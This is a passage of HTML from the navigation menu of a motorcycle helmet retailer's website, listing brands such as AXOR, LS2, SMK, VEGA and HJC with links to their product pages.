			<img itemprop="image" class="mkdf-dark-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<div id="mega-menu-wrap-main-navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-2' id='mega-toggle-block-2' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-3' id='mega-toggle-block-3' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-4' id='mega-toggle-block-4' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-main-navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-32278' id='mega-menu-item-32278'><a class="mega-menu-link" href="https://probikerhelmets.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-32279' id='mega-menu-item-32279'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-category/helmets/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmets<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-34' id='mega-menu-item-text-34'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-35' id='mega-menu-item-text-35'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-36' id='mega-menu-item-text-36'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32288' id='mega-menu-item-32288'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/">MT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32295' id='mega-menu-item-32295'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/">MT Blade 2SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32298' id='mega-menu-item-32298'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/">MT Hummer Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32294' id='mega-menu-item-32294'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/">MT Thunder3 Pro Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32764' id='mega-menu-item-32764'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/">MT Thunder4 SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32297' id='mega-menu-item-32297'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/">MT Revenge 2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32289' id='mega-menu-item-32289'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33863' id='mega-menu-item-33863'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/">MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32280' id='mega-menu-item-32280'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/">Axxis<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32281' id='mega-menu-item-32281'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/">Axxis Segment Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33748' id='mega-menu-item-33748'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/">Axxis Wolf ( Motocross ) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33999' id='mega-menu-item-33999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/">Axxis Wolf DS ( Dual Sports ) Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32341' id='mega-menu-item-32341'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/">AXOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32342' id='mega-menu-item-32342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-apex-helmet/">AXOR APEX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33017' id='mega-menu-item-33017'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/">AXOR APEX CARBON HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32343' id='mega-menu-item-32343'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-helmet/">AXOR RAGE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32344' id='mega-menu-item-32344'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/">AXOR RAGE CARBON WARFARE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32345' id='mega-menu-item-32345'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-street-helmet/">AXOR STREET Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32346' id='mega-menu-item-32346'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/">Axor Retro Dominator Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36082' id='mega-menu-item-36082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/">AXOR X-CROSS DUAL VISOR HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36526' id='mega-menu-item-36526'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/">AXOR X-CROSS X1 HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41096' id='mega-menu-item-41096'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/">AXOR Hunter Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41580' id='mega-menu-item-41580'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/">AXOR Brutale Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-text-37' id='mega-menu-item-text-37'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-38' id='mega-menu-item-text-38'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-39' id='mega-menu-item-text-39'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32329' id='mega-menu-item-32329'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/">LS2<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32330' id='mega-menu-item-32330'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32331' id='mega-menu-item-32331'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff352-helmet/">LS2 FF352 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32332' id='mega-menu-item-32332'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/">LS2 FF320 STREAM I Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37071' id='mega-menu-item-37071'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/">LS2 FF386 HELMET (FLIP UP)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32336' id='mega-menu-item-32336'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx436-helmet/">LS2 MX436 Helmet ( Dual Sports )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32337' id='mega-menu-item-32337'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/">LS2 FF800 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40167' id='mega-menu-item-40167'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/">LS2 FF811 HELMET ( Fiber Glass)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32338' id='mega-menu-item-32338'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx437-helmet/">LS2 MX437 Helmet ( Moto Cross Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32726' id='mega-menu-item-32726'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/">LS2 FF805 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36452' id='mega-menu-item-36452'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/">LS2 FF901 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32340' id='mega-menu-item-32340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/">LS2 FF902 Helmet ( Flip Up Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35589' id='mega-menu-item-35589'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/">LS2 MX701 Helmet (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39812' id='mega-menu-item-39812'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/">LS2 FF320 STREAM II Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32395' id='mega-menu-item-32395'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/">SMK HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32396' id='mega-menu-item-32396'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-typhoon-helmets/">SMK Typhoon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32397' id='mega-menu-item-32397'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/">SMK Gullwing Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32398' id='mega-menu-item-32398'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/">SMK Titan Helmet ( Fibre Glass )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32399' id='mega-menu-item-32399'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/">SMK Titan Carbon Fiber Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32401' id='mega-menu-item-32401'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/">SMK Glide Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32402' id='mega-menu-item-32402'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/">SMK Stellar Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32403' id='mega-menu-item-32403'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/">SMK Twister Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32404' id='mega-menu-item-32404'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/">SMK HYBRID EVO HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32405' id='mega-menu-item-32405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32406' id='mega-menu-item-32406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper open F Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32299' id='mega-menu-item-32299'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/">VEGA<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32300' id='mega-menu-item-32300'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/">VEGA Bolt Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32301' id='mega-menu-item-32301'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-aster-helmet/">VEGA Aster Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32304' id='mega-menu-item-32304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/">VEGA Ryker D/V Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32305' id='mega-menu-item-32305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/">VEGA Cliff DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32306' id='mega-menu-item-32306'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/">VEGA Crux DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32307' id='mega-menu-item-32307'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-helmet/">VEGA Crux Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32308' id='mega-menu-item-32308'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/">VEGA Edge DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32309' id='mega-menu-item-32309'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/">VEGA Junior Buds Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32310' id='mega-menu-item-32310'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/open-face-helmets/">OPEN FACE HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32311' id='mega-menu-item-32311'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/" aria-haspopup="true" aria-expanded="false">AXOR OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32312' id='mega-menu-item-32312'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/">Axor Alberto Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32313' id='mega-menu-item-32313'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/">Axor Carbon Fibre O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32314' id='mega-menu-item-32314'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/">Axor Retro Jet O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43069' id='mega-menu-item-43069'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" aria-haspopup="true" aria-expanded="false">LS2 Open Face helmet<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32339' id='mega-menu-item-32339'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43070' id='mega-menu-item-43070'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/">LS2 OF600 Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32316' id='mega-menu-item-32316'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-open-face-helmets/" aria-haspopup="true" aria-expanded="false">MT OPEN FACE HELMETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32317' id='mega-menu-item-32317'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Half Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32318' id='mega-menu-item-32318'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32319' id='mega-menu-item-32319'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32320' id='mega-menu-item-32320'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-open-face-helmets/" aria-haspopup="true" aria-expanded="false">VEGA OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32321' id='mega-menu-item-32321'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-atom-helmet/">VEGA Atom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32322' id='mega-menu-item-32322'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cruiser-helmet/">VEGA Cruiser Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32324' id='mega-menu-item-32324'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-jet-helmet/">VEGA Jet Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32325' id='mega-menu-item-32325'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-lark-helemt/">VEGA Lark Helemt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/">VEGA Junior Buds O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32327' id='mega-menu-item-32327'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ridge-helmet/">VEGA Ridge Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32328' id='mega-menu-item-32328'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-verve-helmet/">Vega Verve Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32283' id='mega-menu-item-32283'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/">HJC HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43342' id='mega-menu-item-43342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/">HJC C10 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43420' id='mega-menu-item-43420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/">HJC C71 (C7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43503' id='mega-menu-item-43503'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/">HJC I71 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43539' id='mega-menu-item-43539'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/">HJC F71 (F7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43683' id='mega-menu-item-43683'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/">HJC RPHA Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32347' id='mega-menu-item-32347'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird/">Steelbird<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32350' id='mega-menu-item-32350'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/">Steelbird SB-42 Airborne Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32353' id='mega-menu-item-32353'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/">Steelbird SBA-2 Strength Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37797' id='mega-menu-item-37797'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/">Steelbird SBA-20 Painted helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32355' id='mega-menu-item-32355'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds/">Studds<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32356' id='mega-menu-item-32356'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/">Studds Marshall D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32357' id='mega-menu-item-32357'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-professional-helmet/">Studds PROFESSIONAL Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32360' id='mega-menu-item-32360'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/">Studds Thunder D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32361' id='mega-menu-item-32361'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/">Studds Thunder D2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32362' id='mega-menu-item-32362'><a class="mega-menu-link" 